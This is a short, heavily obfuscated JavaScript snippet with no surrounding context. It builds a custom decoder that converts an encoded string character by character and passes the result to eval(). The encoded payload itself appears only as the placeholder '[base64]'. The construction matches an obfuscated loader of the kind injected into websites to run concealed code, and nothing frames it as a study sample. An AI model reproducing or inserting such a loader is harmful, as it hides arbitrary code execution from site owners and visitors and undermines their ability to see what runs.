var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"netvIKoRB",25,5,18))